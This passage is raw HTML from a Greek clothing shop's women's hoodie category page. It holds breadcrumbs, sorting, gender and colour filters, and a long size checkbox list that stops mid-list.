				<div class="elementor-element elementor-element-d2bb8c3 jet-breadcrumbs-align-center elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-breadcrumbs" data-id="d2bb8c3" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Αρχική">Αρχική</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/shop/" class="jet-breadcrumbs__item-link" rel="tag" title="Προϊόντα">Προϊόντα</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/product-category/gynaikeio/" class="jet-breadcrumbs__item-link" rel="tag" title="ΓΥΝΑΙΚΕΙΟ">ΓΥΝΑΙΚΕΙΟ</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">ΦΟΥΤΕΡ</span></div>
		</div>
		</div>
		</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-457fe6f elementor-widget elementor-widget-html" data-id="457fe6f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
		jQuery(document).ready(function($){
			if($("body").hasClass("tax-product_cat")){
				$(".elementor-element-3236f6a").remove();
			}
			
		});
	</script>		</div>
				</div>
				<div class="elementor-element elementor-element-3732ed6 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-template" data-id="3732ed6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="175" class="elementor elementor-175">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdbf1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bdbf1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b8fa4" data-id="82b8fa4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ddb227 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="7ddb227" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-smart-filters-sorting jet-filter">
	<div class="jet-sorting jet-sorting--flex-column"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-apply-type="mixed">
				<select
			class="jet-sorting-select"
			name="select-name"
						aria-label="Sort filter"
		>
							<option value="">Ταξινόμηση...</option>
														<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;ASC&quot;}"
									>Φθηνότερο προς Ακριβότερο</option>
											<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;DESC&quot;}"
									>Ακριβότερο προς Φθηνότερο</option>
					</select>
	</div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c819f51 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="c819f51" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Φύλο</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="101215" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Φύλο" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Φύλο</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-db7a7b6 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-color-image" data-id="db7a7b6" data-element_type="widget" data-widget_type="jet-smart-filters-color-image.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-color-image jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Χρώμα</div>
<div class="jet-color-image-list" data-query-type="tax_query" data-query-var="pa_xroma" data-smart-filter="color-image" data-filter-id="155" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Χρώμα" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:&quot;yes&quot;,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><form class="jet-color-image-list-wrapper"><fieldset><legend style="display:none;">Χρώμα</legend><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="33"
			data-label="Μαύρο"
			aria-label="Μαύρο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg" alt="Μαύρο"></span>
							</span>
							<span class="jet-color-image-list__label">Μαύρο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="101"
			data-label="Γκρί"
			aria-label="Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg" alt="Γκρί"></span>
							</span>
							<span class="jet-color-image-list__label">Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="43"
			data-label="Λευκό"
			aria-label="Λευκό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Λευκό"></span>
							</span>
							<span class="jet-color-image-list__label">Λευκό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="53"
			data-label="Ανοιχτό Γκρί"
			aria-label="Ανοιχτό Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg" alt="Ανοιχτό Γκρί"></span>
							</span>
							<span class="jet-color-image-list__label">Ανοιχτό Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="157"
			data-label="Κόκκινο"
			aria-label="Κόκκινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg" alt="Κόκκινο"></span>
							</span>
							<span class="jet-color-image-list__label">Κόκκινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="95"
			data-label="Off White"
			aria-label="Off White"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Off White"></span>
							</span>
							<span class="jet-color-image-list__label">Off White</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="51"
			data-label="Μπλέ"
			aria-label="Μπλέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png" alt="Μπλέ"></span>
							</span>
							<span class="jet-color-image-list__label">Μπλέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="54"
			data-label="Ροζ"
			aria-label="Ροζ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg" alt="Ροζ"></span>
							</span>
							<span class="jet-color-image-list__label">Ροζ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="119"
			data-label="Καφέ"
			aria-label="Καφέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png" alt="Καφέ"></span>
							</span>
							<span class="jet-color-image-list__label">Καφέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="181"
			data-label="Μπορντό"
			aria-label="Μπορντό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg" alt="Μπορντό"></span>
							</span>
							<span class="jet-color-image-list__label">Μπορντό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="633"
			data-label="Κίτρινο"
			aria-label="Κίτρινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg" alt="Κίτρινο"></span>
							</span>
							<span class="jet-color-image-list__label">Κίτρινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="105"
			data-label="Χακί"
			aria-label="Χακί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg" alt="Χακί"></span>
							</span>
							<span class="jet-color-image-list__label">Χακί</span>
								</div>
	</label>
</div></fieldset></form></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5241f elementor-widget elementor-widget-shortcode" data-id="2a5241f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7773" class="elementor elementor-7773">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Μέγεθος</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_megethos" data-smart-filter="checkboxes" data-filter-id="153" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Μέγεθος" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Μέγεθος</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3663"
			data-label="100"
			aria-label="100"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">100</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3478"
			data-label="35"
			aria-label="35"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">35</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2182"
			data-label="4XL"
			aria-label="4XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">4XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2175"
			data-label="50"
			aria-label="50"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">50</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2176"
			data-label="52"
			aria-label="52"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">52</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2177"
			data-label="54"
			aria-label="54"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">54</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2178"
			data-label="56"
			aria-label="56"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">56</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2179"
			data-label="58"
			aria-label="58"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">58</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="9926"
			data-label="75"
			aria-label="75"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">75</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6740"
			data-label="80"
			aria-label="80"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">80</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6743"
			data-label="85"
			aria-label="85"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">85</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6744"
			data-label="90"
			aria-label="90"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">90</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="8467"
			data-label="95"
			aria-label="95"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">95</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="296"
			data-label="25"
			aria-label="25"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">25</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="223"
			data-label="26"
			aria-label="26"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">26</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="225"
			data-label="27"
			aria-label="27"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">27</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="226"
			data-label="28"
			aria-label="28"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">28</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="227"
			data-label="29"
			aria-label="29"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">29</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="228"
			data-label="30"
			aria-label="30"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">30</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="229"
			data-label="31"
			aria-label="31"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">31</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="230"
			data-label="32"
			aria-label="32"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">32</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="231"
			data-label="33"
			aria-label="33"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">33</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="233"
			data-label="34"
			aria-label="34"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">34</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="241"
			data-label="36"
			aria-label="36"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">36</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="243"
			data-label="37"
			aria-label="37"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">37</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="244"
			data-label="38"
			aria-label="38"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">38</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="245"
			data-label="39"
			aria-label="39"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">39</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="246"
			data-label="40"
			aria-label="40"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">40</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="247"
			data-label="41"
			aria-label="41"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">41</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="248"
			data-label="42"
			aria-label="42"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">42</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="249"
			data-label="43"
			aria-label="43"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">43</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="250"
			data-label="44"
			aria-label="44"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">44</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="251"
			data-label="45"
			aria-label="45"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">45</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="268"
			data-label="46"
			aria-label="46"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">46</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
